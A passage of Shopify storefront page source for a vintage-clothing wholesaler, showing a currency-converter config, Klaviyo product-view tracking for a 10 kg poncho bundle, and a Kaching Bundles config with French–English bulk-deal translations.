(BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async="" src="https://static.klaviyo.com/onsite/js/UjRxmC/klaviyo.js?company_id=UjRxmC"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":8};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 1

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Mix 10kg Poncho",
          ProductID: 9630438424909,
          Categories: ["GRADE A","La sélection préféré des revendeurs","PAR TYPE DE PRODUITS","Produit au kg","Wholesale - Ballots"],
          ImageURL: "https://www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397_grande.png?v=1754552311",
          URL: "https://www.united-vintage.com/it/products/mix-poncho",
          Brand: "United Vintage",
          Price: "€70,00",
          Value: "70,00",
          CompareAtPrice: "€80,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "benoit-vintage.myshopify.com",
    "moneyFormat": "€{{amount_with_comma_separator}}",
    "locale": "fr",
    "liquidLocale": "fr",
    "country": "FR",
    "currencyRate": 1,
    "marketId": 352026860,
    "productId": 9630438424909,
    "storefrontAccessToken": "b7f941cf1aa05b1f81e9567ba4074fb1",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "Il n\u0026#39;y a pas assez de produits dans notre stock, veuillez sélectionner une quantité plus petite.",
      "system.invalid_variant": "Désolé, ce service n\u0026#39;est pas disponible actuellement.",
      "system.unavailable_option_value": "indisponible"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":true,"initialize_with_form_variant":false,"disable_variant_option_sync":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"hide_missing_variants":false,"intercept_cart_request":false,"reinitialize_morphed_placeholders":false}

  }
</script>


<script id="kaching-bundles-translations" type="application/json">
  [{"locale":"en","translations":{"system":{},"dealBlocks":{"660a011b-470d-4698-93df-a6362fc44a45":{"ACHETEZ PLUS, ECONOMISEZ PLUS":"BUY MORE, SAVE MORE","25 kg":"25 kg","Standard price":"Standard price","+ 25 KG MIX OCTOBER EDITION OFFERT 🍁":"+ 25 KG MIX OCTOBER EDITION OFFER 🍁","50 kg":"50 kg","OFF {{saved_percentage}}":"OFF {{saved_percentage}}","You save {{saved_total}}":"You save {{saved_total}}","+ 50 KG MIX OCTOBER EDITION OFFERT 🍁":"+ 50 KG MIX OCTOBER EDITION OFFER 🍁","75 kg":"75 kg","MOST POPULAR":"MOST POPULAR","+ 75 KG MIX OCTOBER EDITION OFFERT 🍁":"+ 75 KG MIX OCTOBER EDITION OFFER 🍁","100 kg":"100 kg","+ 100 KG MIX OCTOBER EDITION OFFERT 🍁":"+ 100 KG MIX OCTOBER EDITION OFFER 🍁","125 kg":"125 kg","+ 125 KG MIX OCTOBER EDITION OFFERT 🍁":"+ 125 KG MIX OCTOBER EDITION OFFER 🍁","250 kg":"250 kg","BEST DEAL":"BEST DEAL","+ 250 KG MIX OCTOBER EDITION OFFERT 🍁":"+ 250 KG MIX OCTOBER EDITION OFFER 🍁"},"c057c5ae-3a3e-4497-9816-5191efd062a9":{"ACHETEZ PLUS, ECONOMISEZ PLUS ":"BUY MORE, SAVE MORE","10 kg":"10 kg","Standard price":"Standard price","+ 40kg Mix September Edition OFFERT":"+ 40kg Mix September Edition OFFER","20 kg":"20 kg","OFF {{saved_percentage}}":"OFF {{saved_percentage}}","You save {{saved_total}}":"You save {{saved_total}}","+ 80kg Mix September Edition OFFERT":"+ 80kg Mix September Edition OFFER","30 kg":"30 kg","MOST POPULAR":"MOST POPULAR","+ 120kg Mix September Edition OFFERT":"+ 120kg Mix September Edition OFFER","40 kg":"40 kg","+ 160kg Mix September Edition OFFERT":"+ 160kg Mix September Edition OFFER","50 kg":"50 kg","+ 200kg Mix September Edition OFFERT":"+ 200kg Mix September Edition OFFER","100 kg":"100 kg","BEST DEAL":"BEST DEAL","+ 400kg Mix September Edition OFFERT":"+ 400kg Mix September Edition OFFER"},"9162ec9d-2aa6-4f49-9d21-5f07e30ecbe7":{"ACHETEZ PLUS, ECONOMISEZ PLUS ":"BUY MORE, SAVE MORE","10 kg":"10 kg","Standard price":"Standard price","+ 10KG PULL BRANDED FEMME OFFERT":"+ 10KG PULL BRANDED FEMME OFFERT","20 kg":"20 kg","OFF {{saved_percentage}}":"OFF {{saved_percentage}}","You save {{saved_total}}":"You save {{saved_total}}","+ 20KG PULL BRANDED FEMME OFFERT":"+ 20KG FREE WOMEN'S BRANDED SWEATER","30 kg":"30 kg","MOST POPULAR":"MOST POPULAR","+ 30KG PULL BRANDED FEMME OFFERT":"+ 30KG PULL BRANDED FEMME OFFERT","40 kg":"40 kg","+ 40KG PULL BRANDED FEMME OFFERT":"+ 40KG PULL BRANDED FEMME OFFERT","50 kg":"50 kg","+ 50KG PULL BRANDED FEMME OFFERT":"+ 50KG PULL BRANDED FEMME OFFERT","100 kg":"100 kg","BEST DEAL":"BEST DEAL","+ 100KG PULL BRANDED FEMME OFFERT":"+ 100KG PULL BRANDED FEMME OFFERT"},"fed21858-1f13-40ac-8bdc-c477010d5c64":{"ACHETEZ PLUS, ECONOMISEZ PLUS ":"BUY MORE, SAVE MORE","10 kg":"10 kg","Standard price":"Standard price","+ 10kg Real Tree\/ Camouflage OFFERT":"+ 10kg Real Tree\/ Camouflage OFFERT","20 kg":"20 kg","OFF {{saved_percentage}}":"OFF {{saved_percentage}}","You save {{saved_total}}":"You save {{saved_total}}","+ 20kg Real Tree\/ Camouflage OFFERT":"+ 20kg Real Tree\/ Camouflage OFFERT","30 kg":"30 kg","MOST POPULAR":"MOST POPULAR","+ 30kg Real Tree\/ Camouflage OFFERT":"+ 30kg Real Tree\/ Camouflage OFFERT","40 kg":"40 kg","+ 40kg Real Tree\/ Camouflage OFFERT":"+ 40kg Real Tree\/ Camouflage OFFERT","50 kg":"50 kg","+ 50kg Real Tree\/ Camouflage OFFERT":"+ 50kg Real Tree\/ Camouflage OFFERT","100 kg":"100 kg","BEST DEAL":"BEST DEAL","+ 100kg Real Tree\/ Camouflage OFFERT":"+ 100kg Real Tree\/ Camouflage OFFERT"},"00fc07a4-8af5-4fff-9f7c-3980865b41cc":{"ACHETEZ PLUS, ECONOMISEZ PLUS ":"BUY MORE, SAVE MORE","10 kg":"10 kg","Standard price":"Standard price","+ 10kg Pantalon Coton Branded OFFERT":"+ 10kg Branded Cotton Pants FREE","20 kg":"20 kg","OFF {{saved_percentage}}":"OFF {{saved_percentage}}","You save {{saved_total}}":"You save {{saved_total}}","+ 20kg Pantalon Coton Branded OFFERT":"+ 20kg Branded Cotton Pants FREE","30 kg":"30 kg","MOST POPULAR":"MOST POPULAR","+ 30kg Pantalon Coton Branded OFFERT":"+ 30kg Pantalon Coton Branded OFFERT","40 kg":"40 kg","+ 40kg Pantalon Coton Branded OFFERT":"+ 40kg Branded Cotton Pants FREE","50 kg":"50 kg","+ 50kg Pantalon Coton Branded OFFERT":"+ 50kg Cotton Pants Branded OFFERT","100 kg":"100 kg","BEST DEAL":"BEST DEAL","+ 100kg Pantalon Coton Branded OFFERT":"+ 100kg Pantalon Coton Branded OFFERT"},"389f200d-7d59-41b9-8364-8b3ac8db8eaa":{"ACHETEZ PLUS, ECONOMISEZ PLUS ":"BUY MORE, SAVE MORE","10 kg":"10 kg","Standard price":"Standard price","+ 10kg Jeans Branded OFFERT":"+ 10kg Jeans Branded OFFERT","20 kg":"20 kg","OFF {{saved_percentage}}":"OFF {{saved_percentage}}","You save {{saved_total}}":"You save {{saved_total}}","+ 20kg Jeans Branded OFFERT":"+ 20kg Jeans Branded OFFERT","30 kg":"30 kg","MOST POPULAR":"MOST POPULAR","+ 30kg Jeans Branded OFFERT":"+ 30kg Jeans Branded OFFERT","40 kg":"40 kg","50 kg":"50 kg","100 kg":"100 kg","BEST DEAL":"BEST DEAL","+ 100kg Jeans Branded OFFERT":"+ 100kg Jeans Branded OFFERT"},"46b8c6a5-0bed-40dc-ac27-f634df834ddb":{"ACHETEZ PLUS, ECONOMISEZ PLUS ":"BUY MORE, SAVE MORE","10 kg":"10 kg","Standard price":"Standard price","+10kg Mix Disney OFFERT":"+10kg Mix Disney OFFERT","20 kg":"20 kg","OFF {{saved_percentage}}":"OFF {{saved_percentage}}","You save {{saved_total}}":"You save {{saved_total}}","+20kg Mix Disney OFFERT":"+20kg Mix Disney OFFERT","30 kg":"30 kg","MOST POPULAR":"MOST POPULAR","+30kg Mix Disney OFFERT":"+30kg Mix Disney OFFERT","40 kg":"40 kg","+40kg Mix Disney OFFERT":"+40kg Mix Disney OFFERT","50 kg":"50 kg","+50kg Mix Disney OFFERT":"+50kg Mix Disney OFFERT","100 kg":"100 kg","BEST DEAL":"BEST DEAL","+100kg Mix Disney OFFERT":"+100kg Mix Disney OFFERT"},"52990aab-445a-4996-b8aa-3c44a010b104":{"ACHETEZ PLUS, ECONOMISEZ PLUS":"BUY MORE, SAVE MORE","5 kg ":"5 kg ","STANDARD PRICE":"STANDARD PRICE","10 kg":"10 kg","You save {{saved_percentage}}":"You save {{saved_percentage}}","ECONOMISE {{saved_total}}":"ECONOMISE {{saved_total}}","15 kg":"15 kg","MOST POPULAR":"MOST POPULAR","20 kg":"20 kg","25 kg":"25 kg","50 kg":"50 kg","BEST DEAL":"BEST DEAL"},"7b07ab7f-f19c-48cc-a764-e8c1ee58dcf6":{"ACHETEZ PLUS, ECONOMISEZ PLUS ":"BUY MORE, SAVE MORE","10 kg":"10 kg","Standard price":"Standard price","+10kg Jogging Branded OFFERT":"+10kg Jogging Branded OFFERT","20 kg":"20 kg","OFF {{saved_percentage}}":"OFF {{saved_percentage}}","You save {{saved_total}}":"You save {{saved_total}}","+20kg Jogging Branded OFFERT":"+20kg Jogging Branded OFFERT","30 kg":"30 kg","MOST POPULAR":"MOST POPULAR","+30kg Jogging Branded OFFERT":"+30kg Jogging Branded OFFERT","40 kg":"40 kg","+40kg Jogging Branded OFFERT":"+40kg Jogging Branded OFFERT","50 kg":"50 kg","+50kg Jogging Branded OFFERT":"+50kg Jogging Branded OFFERT","100 kg":"100 kg","BEST DEAL":"BEST DEAL","+100 kg Jogging Branded OFFERT":"+100 kg Jogging Branded OFFERT"},"81d1555e-d4ff-4ce5-b14d-23af6fd58184":{"ACHETEZ PLUS, ECONOMISEZ PLUS ":"BUY MORE, SAVE MORE","25 kg":"25 kg","Standard price":"Standard price","+ 25 KG MIX AUGUST PROMOTION 🌴":"+ 25 KG MIX AUGUST PROMOTION 🌴","50 kg":"50 kg","OFF {{saved_percentage}}":"OFF {{saved_percentage}}","You save {{saved_total}}":"You save {{saved_total}}","+ 50 KG MIX AUGUST PROMOTION 🌴":"+ 50 KG MIX AUGUST PROMOTION 🌴","75 kg":"75 kg","MOST POPULAR":"MOST POPULAR","+ 75 KG MIX AUGUST PROMOTION 🌴":"+ 75 KG MIX AUGUST PROMOTION 🌴","100 kg":"100 kg","+ 100 KG MIX AUGUST PROMOTION 🌴":"+ 100 KG MIX AUGUST PROMOTION 🌴","125 kg":"125 kg","+ 125 KG MIX AUGUST PROMOTION 🌴":"+ 125 KG MIX AUGUST PROMOTION 🌴","250 kg":"250 kg","BEST DEAL":"BEST DEAL","+ 250 KG MIX AUGUST PROMOTION 🌴":"+ 250 KG MIX AUGUST PROMOTION 🌴"},"0b3facfc-cd98-4c33-a203-d91258b3a4c9":{"ACHETEZ PLUS, ECONOMISEZ PLUS ":"BUY MORE, SAVE MORE","5 kg":"5 kg","Standard price":"Standard price","+ 20KG BRANDED RESELLER OFFERT ":"+ 20KG BRANDED RESELLER OFFERT ","10 kg":"10 kg","OFF {{saved_percentage}}":"OFF {{saved_percentage}}","You save {{saved_total}}":"You save {{saved_total}}","+ 40 KG BRANDED RESELLER OFFERT ":"+ 40 KG BRANDED RESELLER OFFERT ","15 kg":"15 kg","MOST POPULAR":"MOST POPULAR","+ 60 KG BRANDED RESELLER OFFERT ":"+ 60 KG BRANDED RESELLER OFFERT ","20 kg":"20 kg","+ 80 KG BRANDED RESELLER OFFERT ":"+ 80 KG BRANDED RESELLER OFFERT ","25 kg":"25 kg","+ 100 KG BRANDED RESELLER OFFERT ":"+ 100 KG BRANDED RESELLER OFFERT ","+ LIVRAISON GRATUITE":"+ FREE DELIVERY","50 kg":"50 kg","BEST DEAL":"BEST DEAL","+ 200 KG BRANDED RESELLER OFFERT ":"+ 200 KG BRANDED RESELLER OFFERT "},"617def05-d966-4056-ab2d-36dbc5930a85":{"ACHETEZ PLUS, ECONOMISEZ PLUS ":"BUY MORE, SAVE MORE","50 kg":"50 kg","Standard price":"Standard price","100 kg":"100 kg","OFF {{saved_percentage}}":"OFF {{saved_percentage}}","You save {{saved_total}}":"You save {{saved_total}}","150 kg":"150 kg","MOST POPULAR":"MOST POPULAR","+ FREE SHIPPING":"+ FREE SHIPPING","200 kg":"200 kg","250 kg":"250 kg","+ FREE SHIPPING ":"+ FREE SHIPPING ","500 kg":"500 kg","BEST DEAL":"BEST DEAL"},"5bae7b8f-afc0-43eb-a2fc-e5c787003144":{"ACHETEZ PLUS, ECONOMISEZ PLUS ":"BUY MORE, SAVE MORE","10 kg":"10 kg","Standard price":"Standard price","+ 10kg Ralph Lauren\/Tommy Hilfiger OFFERT":"+ 10kg Ralph Lauren\/Tommy Hilfiger OFFERT","20 kg":"20 kg","OFF {{saved_percentage}}":"OFF {{saved_percentage}}","You save {{saved_total}}":"You save {{saved_total}}","+ 20kg Ralph Lauren\/Tommy Hilfiger OFFERT":"+ 20kg Ralph Lauren\/Tommy Hilfiger OFFERT","30 kg":"30 kg","MOST POPULAR":"MOST POPULAR","+ 30kg Ralph Lauren\/Tommy Hilfiger OFFERT":"+ 30kg Ralph Lauren\/Tommy Hilfiger OFFERT","40 kg":"40 kg","+ 40kg Ralph Lauren\/Tommy Hilfiger OFFERT":"+ 40kg Ralph Lauren\/Tommy Hilfiger OFFER","50 kg":"50 kg","+ 50kg Ralph Lauren\/Tommy Hilfiger OFFERT":"+ 50kg Ralph Lauren\/Tommy Hilfiger OFFERT","100 kg":"100 kg","BEST DEAL":"BEST DEAL","+ 100kg Ralph Lauren\/Tommy Hilfiger OFFERT":"+ 100kg Ralph Lauren\/Tommy Hilfiger OFFERT"},"b7c9ba14-0d6f-43cb-9a45-635bb4cf15b2":{"ACHETEZ PLUS, ECONOMISEZ PLUS ":"BUY MORE, SAVE MORE","10 kg":"10 kg","Standard price":"Standard price","+ 40kg Branded Reseller OFFERT":"+ 40kg Branded Reseller OFFERT","20 kg":"20 kg","OFF {{saved_percentage}}":"OFF {{saved_percentage}}","You save {{saved_total}}":"You save {{saved_total}}","+ 80kg Branded Reseller OFFERT":"+ 80kg Branded Reseller OFFERT","30 kg":"30 kg","MOST POPULAR":"MOST POPULAR","+ 120kg Branded Reseller OFFERT":"+ 120kg Branded Reseller OFFERT","40 kg":"40 kg","+ 160 kg Branded Reseller OFFERT":"+ 160 kg Branded Reseller OFFERT","50 kg":"50 kg","+ 200 kg Branded Reseller OFFERT":"+ 200 kg Branded Reseller OFFERT","100 kg":"100 kg","BEST DEAL":"BEST DEAL","+ 400 kg Branded Reseller OFFERT":"+ 400 kg Branded Reseller OFFERT"},"6e448bb1-7ac2-4e5d-a673-c1785979f465":{"BUY MORE, SAVE MORE":"BUY MORE, SAVE MORE","50 kg":"50 kg","Standard price":"Standard price","100 kg":"100 kg","OFF {{saved_percentage}}":"OFF {{saved_percentage}}","You save {{saved_total}}":"You save {{saved_total}}","150 kg":"150 kg","MOST POPULAR":"MOST POPULAR","200 kg":"200 kg","250 kg":"250 kg","500 kg":"500 kg","BEST DEAL":"BEST DEAL"},"2b6f4cde-0886-4e94-9a94-6a7df7505882":{"ACHETEZ PLUS, ECONOMISEZ PLUS ":"BUY MORE, SAVE MORE","25 kg":"25 kg","Standard price":"Standard price","+ 25kg Branded Reseller OFFERT":"+ 25kg Branded Reseller OFFERT","50 kg":"50 kg","OFF {{saved_percentage}}":"OFF {{saved_percentage}}","You save {{saved_total}}":"You save {{saved_total}}","+ 50kg Branded Reseller OFFERT":"+ 50kg Branded Reseller OFFERT","75 kg":"75 kg","MOST POPULAR":"MOST POPULAR","+ 75kg Branded Reseller OFFERT":"+ 75kg Branded Reseller OFFERT","+ FREE SHIPPING":"+ FREE SHIPPING","100 kg":"100 kg","+ 100 kg Branded Reseller OFFERT":"+ 100 kg Branded Reseller OFFERT","125 kg":"125 kg","+ 125kg Branded Reseller OFFERT":"+ 125kg Branded Reseller OFFERT","250 kg":"250 kg","BEST DEAL":"BEST DEAL","+ 250 kg Branded Reseller OFFERT":"+ 250 kg Branded Reseller OFFERT"},"351c693f-c888-4457-a226-4648f82931d5":{"ACHETEZ PLUS, ECONOMISEZ PLUS ":"BUY MORE, SAVE MORE","10 kg ":"10 kg ","STANDARD PRICE":"STANDARD PRICE","20 kg":"20 kg","You save {{saved_percentage}}":"You save {{saved_percentage}}","ECONOMISE {{saved_total}}":"ECONOMISE {{saved_total}}","30 kg":"30 kg","40 kg":"40 kg","MOST POPULAR":"MOST POPULAR","50 kg":"50 kg","100 kg":"100 kg","BEST DEAL":"BEST DEAL","+ LIVRAISON GRATUITE":"+ FREE DELIVERY"},"61238ce9-f791-4fa1-9101-65c462177734":{"BUY MORE, SAVE MORE":"BUY MORE, SAVE MORE","25 PIECES":"25 PIECES","Standard price":"Standard price","50 PIECES":"50 PIECES","You save {{saved_percentage}}":"You save {{saved_percentage}}","ECONOMISE {{saved_total}}":"ECONOMISE {{saved_total}}","75 PIECES":"75 PIECES","100 PIECES":"100 PIECES","125 PIECES":"125 PIECES","BEST DEAL":"BEST DEAL","250 PIECES":"250 PIECES"},"fce25406-9556-43f3-a09f-4b5a7f95abbc":{"ACHETEZ PLUS, ECONOMISEZ PLUS ":"BUY MORE, SAVE MORE","10 kg ":"10 kg ","STANDARD PRICE":"STANDARD PRICE","20 kg":"20 kg","You save {{saved_percentage}}":"You save {{saved_percentage}}","ECONOMISE {{saved_total}}":"ECONOMISE {{saved_total}}","30 kg":"30 kg","MOST POPULAR":"MOST POPULAR","40 kg":"40 kg","50 kg":"50 kg","+ LIVRAISON GRATUITE":"+ FREE DELIVERY","100 kg":"100 kg","BEST DEAL":"BEST DEAL"},"2477fb85-a22e-414a-a895-a1f695f9ec50":{"ACHETEZ PLUS, ECONOMISEZ PLUS":"BUY MORE, SAVE MORE","10 kg ":"10 kg ","STANDARD PRICE":"STANDARD PRICE","20 kg":"20 kg","You save {{saved_percentage}}":"You save {{saved_percentage}}","ECONOMISE {{saved_total}}":"ECONOMISE 